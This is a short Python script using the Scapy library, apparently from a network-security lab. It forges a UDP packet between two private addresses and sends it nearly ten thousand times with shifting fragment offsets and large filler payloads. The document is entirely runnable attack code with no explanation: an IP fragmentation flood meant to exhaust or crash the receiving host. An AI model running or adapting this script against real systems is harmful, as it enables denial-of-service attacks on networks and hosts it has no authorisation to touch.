 #!/usr/bin/python3
from scapy.all import *
ip=IP(src="192.168.80.137",dst="192.168.80.138")
ip.id=1000
ip.flag=0
ip.flags=1
ip.proto=17
udp=UDP(sport=7070,dport=9090)
udp.len=2**14
payload='A' * 2**14
pkt=ip/udp/payload
pkt[UDP].checksum=0
send(pkt,verbose=0)
for i in range(1,10000):
    pkt.frag=i*2*11
    send(pkt,verbose=0)